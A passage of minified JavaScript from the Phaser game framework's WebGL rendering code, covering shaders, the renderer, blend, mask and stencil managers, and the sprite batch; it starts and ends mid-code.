vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = aColor * vec4(tint * alpha, alpha);","}"],this.init()},L.PrimitiveShader.prototype.constructor=L.PrimitiveShader,L.PrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.PrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.ComplexPrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform vec3 tint;","uniform float alpha;","uniform vec3 color;","uniform float flipY;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = vec4(color * alpha * tint, alpha);","}"],this.init()},L.ComplexPrimitiveShader.prototype.constructor=L.ComplexPrimitiveShader,L.ComplexPrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.color=t.getUniformLocation(e,"color"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.ComplexPrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.glContexts=[],L.instances=[],L._enableMultiTextureToggle=!1,L.WebGLRenderer=function(t,e){this.game=t,this.extensions={},this.type=Phaser.WEBGL,this.resolution=t.resolution,this.transparent=t.transparent,this.autoResize=!1,this.preserveDrawingBuffer=t.preserveDrawingBuffer,this.clearBeforeRender=t.clearBeforeRender,this.powerPreference=t.powerPreference,this.width=t.width,this.height=t.height,this.view=t.canvas,this._contextOptions={alpha:this.transparent,antialias:t.antialias,failIfMajorPerformanceCaveat:e.failIfMajorPerformanceCaveat,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:this.preserveDrawingBuffer,powerPreference:t.powerPreference},this.projection=new L.Point,this.offset=new L.Point,this.shaderManager=new L.WebGLShaderManager,this.spriteBatch=new L.WebGLSpriteBatch(t),this.maskManager=new L.WebGLMaskManager,this.filterManager=new L.WebGLFilterManager,this.stencilManager=new L.WebGLStencilManager,this.blendModeManager=new L.WebGLBlendModeManager,this.renderSession={},this.currentBatchedTextures=[],this.renderSession.game=this.game,this.renderSession.gl=this.gl,this.renderSession.drawCount=0,this.renderSession.shaderManager=this.shaderManager,this.renderSession.maskManager=this.maskManager,this.renderSession.filterManager=this.filterManager,this.renderSession.blendModeManager=this.blendModeManager,this.renderSession.spriteBatch=this.spriteBatch,this.renderSession.stencilManager=this.stencilManager,(this.renderSession.renderer=this).renderSession.resolution=this.resolution,this.renderSession.roundPixels=e.roundPixels||!1,this.renderSession.maxTextureAvailableSpace=null,this.initContext(),this.mapBlendModes()},L.WebGLRenderer.prototype.constructor=L.WebGLRenderer,L.WebGLRenderer.prototype.initContext=function(){var t=this.view.getContext("webgl",this._contextOptions)||this.view.getContext("experimental-webgl",this._contextOptions);if(!(this.gl=t))throw new Error("This browser does not support webGL. Try using the canvas renderer");this.maxTextures=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=this.gl.getParameter(t.MAX_TEXTURE_SIZE),this.glContextId=t.id=L.WebGLRenderer.glContextId++,L.glContexts[this.glContextId]=t,L.instances[this.glContextId]=this,t.disable(t.DEPTH_TEST),t.disable(t.CULL_FACE),t.enable(t.BLEND),this.shaderManager.setContext(t),this.spriteBatch.setContext(t),this.maskManager.setContext(t),this.filterManager.setContext(t),this.blendModeManager.setContext(t),this.stencilManager.setContext(t),this.renderSession.gl=this.gl,this.resize(this.width,this.height),this.extensions.compression={};var e=t.getExtension("WEBGL_compressed_texture_etc1")||t.getExtension("WEBKIT_WEBGL_compressed_texture_etc1"),i=t.getExtension("WEBGL_compressed_texture_pvrtc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc"),s=t.getExtension("WEBGL_compressed_texture_s3tc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");e&&(this.extensions.compression.ETC1=e),i&&(this.extensions.compression.PVRTC=i),s&&(this.extensions.compression.S3TC=s)},L.WebGLRenderer.prototype.setTexturePriority=function(t){if(L._enableMultiTextureToggle){for(var e=function(t){return--t,t|=t>>1,t|=t>>2,t|=t>>4,t|=t>>8,t|=t>>16,++t},i=this.gl,s=i.getParameter(i.MAX_TEXTURE_IMAGE_UNITS),r=i.getParameter(i.MAX_TEXTURE_SIZE),n=this.game.cache._cache.image,a=null,o=0;o<this.currentBatchedTextures.length;o++)(a=this.currentBatchedTextures[o])in n?n[a].base.textureIndex=0:console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);for(var h=r-e(Math.max(this.width,this.height)),l=this.currentBatchedTextures.length=0;l<t.length;++l)if((a=t[l])in n){var u=n[a].base;(h-=e(Math.max(u.width,u.height)))<=0?(u.textureIndex=0,console.warn('setTexturePriority: Image "%s" was given textureIndex=0 because there is no available texture space (%s).',a,h)):u.textureIndex=1+l%(s-1),this.currentBatchedTextures.push(a)}else console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);return this.renderSession.maxTextureAvailableSpace=h,this.currentBatchedTextures}console.warn("setTexturePriority error: Multi Texture support hasn't been enabled in the Phaser Game Config.")},L.WebGLRenderer.prototype.render=function(t){if(!this.contextLost){var e=this.gl;e.viewport(0,0,this.width,this.height),e.bindFramebuffer(e.FRAMEBUFFER,null),this.game.clearBeforeRender&&(e.clearColor(t._bgColor.r,t._bgColor.g,t._bgColor.b,t._bgColor.a),e.clear(e.COLOR_BUFFER_BIT)),this.offset.x=this.game.camera._shake.x,this.offset.y=this.game.camera._shake.y,this.renderDisplayObject(t,this.projection)}},L.WebGLRenderer.prototype.postRender=function(){this.gl.flush()},L.WebGLRenderer.prototype.renderDisplayObject=function(t,e,i,s){this.renderSession.blendModeManager.setBlendMode(L.blendModes.NORMAL),this.renderSession.drawCount=0,this.renderSession.flipY=i?-1:1,this.renderSession.projection=e,this.renderSession.offset=this.offset,this.spriteBatch.begin(this.renderSession),this.filterManager.begin(this.renderSession,i),t._renderWebGL(this.renderSession,s),this.spriteBatch.end()},L.WebGLRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.gl.viewport(0,0,this.width,this.height),this.projection.x=this.width/2/this.resolution,this.projection.y=-this.height/2/this.resolution},L.WebGLRenderer.prototype.updateCompressedTexture=function(t){if(!t.hasLoaded)return!1;var e=this.gl,i=t.source;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.compressedTexImage2D(e.TEXTURE_2D,0,i.glExtensionFormat,i.width,i.height,0,i.textureData),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.updateTexture=function(t){if(!t.hasLoaded||!t.source)return!1;if(t.source.compressionAlgorithm)return this.updateCompressedTexture(t);var e=this.gl;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultipliedAlpha),e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,t.source),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.destroy=function(){L.glContexts[this.glContextId]=null,this.projection=null,this.offset=null,this.shaderManager.destroy(),this.spriteBatch.destroy(),this.maskManager.destroy(),this.filterManager.destroy(),this.shaderManager=null,this.spriteBatch=null,this.maskManager=null,this.filterManager=null,this.gl=null,this.renderSession=null,Phaser.CanvasPool.remove(this),L.instances[this.glContextId]=null,L.WebGLRenderer.glContextId--},L.WebGLRenderer.prototype.mapBlendModes=function(){var t=this.gl;if(!L.blendModesWebGL){var e=[],i=L.blendModes;e[i.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.ADD]=[t.SRC_ALPHA,t.DST_ALPHA],e[i.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA],e[i.SCREEN]=[t.SRC_ALPHA,t.ONE],e[i.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],L.blendModesWebGL=e}},L.WebGLRenderer.prototype.getMaxTextureUnit=function(){var t=this.gl;return t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)},L.enableMultiTexture=function(){L._enableMultiTextureToggle=!0},L.WebGLRenderer.glContextId=0,L.WebGLRenderer.textureArray=[],L.WebGLBlendModeManager=function(){this.currentBlendMode=99999},L.WebGLBlendModeManager.prototype.constructor=L.WebGLBlendModeManager,L.WebGLBlendModeManager.prototype.setContext=function(t){this.gl=t},L.WebGLBlendModeManager.prototype.setBlendMode=function(t){if(this.currentBlendMode===t)return!1;this.currentBlendMode=t;var e=L.blendModesWebGL[this.currentBlendMode];return e&&this.gl.blendFunc(e[0],e[1]),!0},L.WebGLBlendModeManager.prototype.destroy=function(){this.gl=null},L.WebGLMaskManager=function(){},L.WebGLMaskManager.prototype.constructor=L.WebGLMaskManager,L.WebGLMaskManager.prototype.setContext=function(t){this.gl=t},L.WebGLMaskManager.prototype.pushMask=function(t,e){var i=e.gl;t.dirty&&L.WebGLGraphics.updateGraphics(t,i),void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.pushStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.popMask=function(t,e){var i=this.gl;void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.popStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.destroy=function(){this.gl=null},L.WebGLStencilManager=function(){this.stencilStack=[],this.reverse=!0,this.count=0},L.WebGLStencilManager.prototype.setContext=function(t){this.gl=t},L.WebGLStencilManager.prototype.pushStencil=function(t,e,i){var s=this.gl;this.bindGraphics(t,e,i),0===this.stencilStack.length&&(s.enable(s.STENCIL_TEST),s.clear(s.STENCIL_BUFFER_BIT),this.reverse=!0,this.count=0),this.stencilStack.push(e);var r=this.count;s.colorMask(!1,!1,!1,!1),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),1===e.mode?(s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0),this.reverse?(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),this.reverse?s.stencilFunc(s.EQUAL,255-(r+1),255):s.stencilFunc(s.EQUAL,r+1,255),this.reverse=!this.reverse):(this.reverse?(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0),this.reverse?s.stencilFunc(s.EQUAL,r+1,255):s.stencilFunc(s.EQUAL,255-(r+1),255)),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP),this.count++},L.WebGLStencilManager.prototype.bindGraphics=function(t,e,i){this._currentGraphics=t;var s,r=this.gl,n=i.projection,a=i.offset;1===e.mode?(s=i.shaderManager.complexPrimitiveShader,i.shaderManager.setShader(s),r.uniform1f(s.flipY,i.flipY),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform3fv(s.color,e.color),r.uniform1f(s.alpha,t.worldAlpha*e.alpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,8,0)):(s=i.shaderManager.primitiveShader,i.shaderManager.setShader(s),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform1f(s.flipY,i.flipY),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform1f(s.alpha,t.worldAlpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,24,0),r.vertexAttribPointer(s.colorAttribute,4,r.FLOAT,!1,24,8)),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,e.indexBuffer)},L.WebGLStencilManager.prototype.popStencil=function(t,e,i){var s=this.gl;if(this.stencilStack.pop(),this.count--,0===this.stencilStack.length)s.disable(s.STENCIL_TEST);else{var r=this.count;this.bindGraphics(t,e,i),s.colorMask(!1,!1,!1,!1),1===e.mode?(this.reverse=!this.reverse,this.reverse?(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0)):(this.reverse?(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0)),this.reverse?s.stencilFunc(s.EQUAL,r,255):s.stencilFunc(s.EQUAL,255-r,255),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP)}},L.WebGLStencilManager.prototype.destroy=function(){this.stencilStack=null,this.gl=null},L.WebGLShaderManager=function(){this.maxAttibs=10,this.attribState=[],this.tempAttribState=[];for(var t=0;t<this.maxAttibs;t++)this.attribState[t]=!1;this.stack=[]},L.WebGLShaderManager.prototype.constructor=L.WebGLShaderManager,L.WebGLShaderManager.prototype.setContext=function(t){this.gl=t,this.primitiveShader=new L.PrimitiveShader(t),this.complexPrimitiveShader=new L.ComplexPrimitiveShader(t),this.defaultShader=new L.PixiShader(t),this.fastShader=new L.PixiFastShader(t),this.stripShader=new L.StripShader(t),this.creatureShader=L.CreatureShader?new L.CreatureShader(t):null,this.setShader(this.defaultShader)},L.WebGLShaderManager.prototype.setAttribs=function(t){var e;for(e=0;e<this.tempAttribState.length;e++)this.tempAttribState[e]=!1;for(e=0;e<t.length;e++){var i=t[e];this.tempAttribState[i]=!0}var s=this.gl;for(e=0;e<this.attribState.length;e++)this.attribState[e]!==this.tempAttribState[e]&&(this.attribState[e]=this.tempAttribState[e],this.tempAttribState[e]?s.enableVertexAttribArray(e):s.disableVertexAttribArray(e))},L.WebGLShaderManager.prototype.setShader=function(t){return this._currentId!==t._UID&&(this._currentId=t._UID,this.currentShader=t,this.gl.useProgram(t.program),this.setAttribs(t.attributes),!0)},L.WebGLShaderManager.prototype.destroy=function(){this.attribState=null,this.tempAttribState=null,this.primitiveShader.destroy(),this.complexPrimitiveShader.destroy(),this.defaultShader.destroy(),this.fastShader.destroy(),this.stripShader.destroy(),this.creatureShader&&this.creatureShader.destroy(),this.gl=null},L.WebGLSpriteBatch=function(t){this.game=t,this.vertSize=5,this.size=2e3,this.vertexSize=24;var e=this.vertexSize*this.size*4,i=6*this.size;this.vertices=new ArrayBuffer(e),this.positions=new Float32Array(this.vertices),this.colors=new Uint32Array(this.vertices),this.indices=new Uint16Array(i);for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.dirty=!0,this.textures=[],this.blendModes=[],this.shaders=[],this.sprites=[],this.defaultShader=null},L.WebGLSpriteBatch.prototype.setContext=function(t){if(this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.gl=t,L._enableMultiTextureToggle){for(var e="\tif (vTextureIndex == 0.0) {gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","void main(void) {",e,"\tgl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;","}"])}else this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"]);this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW),this.currentBlendMode=99999;var s=new L.PixiShader(t);s.fragmentSrc=this.defaultShader.fragmentSrc,s.uniforms={},s.init(),this.defaultShader.shaders[t.id]=s},L.WebGLSpriteBatch.prototype.begin=function(t){this.renderSession=t,this.shader=this.renderSession.shaderManager.defaultShader,this.start()},L.WebGLSpriteBatch.prototype.end=function(){this.flush()},L.WebGLSpriteBatch.prototype.render=function(t,e){var i=t.texture;if(L._enableMultiTextureToggle){var s=i.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[s.textureIndex]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+s.textureIndex),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[s.textureIndex]=s)}var n=t.worldTransform;e&&(n=e),this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=i.baseTexture);var a=i._uvs;if(a){var o,h,l,u,c=t.anchor.x,d=t.anchor.y;if(i.trim){var p=i.trim;o=(h=p.x-c*p.width)+i.crop.width,l=(u=p.y-d*p.height)+i.crop.height}else o=i.frame.width*(1-c),h=i.frame.width*-c,l=i.frame.height*(1-d),u=i.frame.height*-d;var f=this.currentBatchSize*this.vertexSize,m=i.baseTexture.resolution,g=i.baseTexture.textureIndex,y=n.a/m,v=n.b/m,_=n.c/m,x=n.d/m,b=n.tx,T=n.ty,w=i.crop.height;if(i.rotated){var S=n.a,M=n.b,C=n.c,P=n.d,A=h,E=o;b=n.c*w+b,T=n.d*w+T,y=6123233995736766e-32*S-C,v=6123233995736766e-32*M-P,_=S+6123233995736766e-32*C,x=M+6123233995736766e-32*P,i._updateUvsInverted(),o=l,h=u,l=E,u=A}var R=this.colors,I=this.positions,D=t.tint,O=(D>>16)+(65280&D)+((255&D)<<16)+(255*t.worldAlpha<<24);this.renderSession.roundPixels?(I[f++]=y*h+_*u+b|0,I[f++]=x*u+v*h+T|0,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b|0,I[f++]=x*u+v*o+T|0,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b|0,I[f++]=x*l+v*o+T|0,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b|0,I[f++]=x*l+v*h+T|0):(I[f++]=y*h+_*u+b,I[f++]=x*u+v*h+T,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b,I[f++]=x*u+v*o+T,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b,I[f++]=x*l+v*o+T,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b,I[f++]=x*l+v*h+T),I[f++]=a.x3,I[f++]=a.y3,R[f++]=O,I[f++]=g,this.sprites[this.currentBatchSize++]=t}},L.WebGLSpriteBatch.prototype.renderTilingSprite=function(t){var e=t.tilingTexture,i=t.texture.baseTexture.textureIndex;if(L._enableMultiTextureToggle){var s=e.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[i]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+i),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[i]=s)}this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=e.baseTexture),t._uvs||(t._uvs=new L.TextureUvs);var n=t._uvs,a=e.baseTexture.width,o=e.baseTexture.height;t.tilePosition.x%=a*t.tileScaleOffset.x,t.tilePosition.y%=o*t.tileScaleOffset.y;var h=t.tilePosition.x/(a*t.tileScaleOffset.x),l=t.tilePosition.y/(o*t.tileScaleOffset.y),u=t.width/a/(t.tileScale.x*t.tileScaleOffset.x),c=t.height/o/(t.tileScale.y*t.tileScaleOffset.y);n.x0=0-h,n.y0=0-l,n.x1=1*u-h,n.y1=0-l,n.x2=1*u-h,n.y2=1*c-l,n.x3=0-h,n.y3=1*c-l;var d=t.tint,p=(d>>16)+(65280&d)+((255&d)<<16)+(255*t.worldAlpha<<24),f=this.positions,m=this.colors,g=t.width,y=t.height,v=t.anchor.x,_=t.anchor.y,x=g*(1-v),b=g*-v,T=y*(1-_),w=y*-_,S=this.currentBatchSize*this.vertexSize,M=e.baseTexture.resolution,C=t.worldTransform,P=C.a/M,A=C.b/M,E=C.c/M,R=C.d/M,I=C.tx,D=C.ty;f[S++]=P*b+E*w+I,f[S++]=R*w+A*b+D,f[S++]=n.x0,f[S++]=n.y0,m[S++]=p,f[S++]=i,f[S++]=P*x+E*w+I,f[S++]=R*w+A*x+D,f[S++]=n.x1,f[S++]=n.y1,m[S++]=p,f[S++]=i,f[S++]=P*x+E*T+I,f[S++]=R*T+A*x+D,f[S++]=n.x2,f[S++]=n.y2,m[S++]=p,f[S++]=i,f[S++]=P*b+E*T+I,f[S++]=R*T+A*b+D,f[S++]=n.x3,f[S++]=n.y3,m[S++]=p,f[S++]=i,this.sprites[this.currentBatchSize++]=t},L.WebGLSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t,e,i,s,r=this.gl;if(this.dirty){this.dirty=!1,t=this.defaultShader.shaders[r.id],r.activeTexture(r.TEXTURE0),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var n=this.vertexSize;r.vertexAttribPointer(t.aVertexPosition,2,r.FLOAT,!1,n,0),r.vertexAttribPointer(t.aTextureCoord,2,r.FLOAT,!1,n,8),r.vertexAttribPointer(t.colorAttribute,4,r.UNSIGNED_BYTE,!0,n,16),r.vertexAttribPointer(t.aTextureIndex,1,r.FLOAT,!1,n,20)}if(this.currentBatchSize>.5*this.size)r.bufferSubData(r.ARRAY_BUFFER,0,this.vertices);else{r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer);var a=this.positions.subarray(0,this.currentBatchSize*this.vertexSize);r.bufferSubData(r.ARRAY_BUFFER,0,a)}for(var o,h=0,l=0,u=null,c=this.renderSession.blendModeManager.currentBlendMode,d=null,p=!1,f=!1,m=0,g=this.currentBatchSize;m<g;m++){e=(o=this.sprites[m]).tilingTexture?o.tilingTexture.baseTexture:o.texture.baseTexture,p=c!==(i=o.blendMode),f=d!==(s=o.shader||this.defaultShader);var y=e.skipRender;if(y&&0<o.children.length&&(y=!1),(!L._enableMultiTextureToggle&&u!==e&&!y||p||f)&&(this.renderBatch(u,h,l),l=m,h=0,u=e,p&&(c=i,this.renderSession.blendModeManager.setBlendMode(c)),f)){(t=(d=s).shaders[r.id])||((t=new L.PixiShader(r)).fragmentSrc=d.fragmentSrc,t.uniforms=d.uniforms,t.init(),d.shaders[r.id]=t),this.renderSession.shaderManager.setShader(t),t.dirty&&t.syncUniforms();var v=this.renderSession.projection;r.uniform2f(t.projectionVector,v.x,v.y);var 